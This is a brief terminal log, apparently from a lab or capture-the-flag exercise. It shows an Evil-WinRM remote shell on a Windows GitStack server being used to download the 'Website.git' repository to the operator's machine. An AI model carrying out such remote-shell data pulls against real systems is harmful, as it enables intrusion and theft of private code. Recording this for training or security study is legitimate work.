 *Evil-WinRM* PS C:\GitStack> download repositories/Website.git
Info: Downloading repositories/Website.git to ./Website.git
Info: Download successful!
*Evil-WinRM* PS C:\GitStack> download C:/Gitstack/repositories/website.git .
Info: Downloading C:/Gitstack/repositories/website.git to .
Info: Download successful!
*Evil-WinRM* PS C:\GitStack>
*Evil-WinRM* PS C:\Gitstack\repositories> dir
Directory: C:\Gitstack\repositories
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 1/2/2021 7:05 PM Website.git
*Evil-WinRM* PS C:\Gitstack\repositories>